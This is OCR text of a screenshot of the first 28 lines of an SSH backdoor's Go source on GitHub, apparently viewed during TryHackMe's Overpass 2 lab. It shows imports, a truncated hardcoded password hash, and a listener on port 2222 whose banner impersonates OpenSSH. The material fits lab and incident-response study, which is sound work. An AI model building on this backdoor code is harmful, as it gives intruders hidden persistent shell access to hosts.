 1 2 3 4 2 10.11.64.175 18:10
TryHackMe | Overpass 2 - ssh-backdoor/main.go at
https://github.com/NinjaJc01/ssh-backdoor/blob/master/main.go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
master
Go to file
README.md
backdoor
build.sh
main.go
setup.sh
Code Blame 109 lines (98 loc) · 2.72 KB Raw
1 package main
2
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28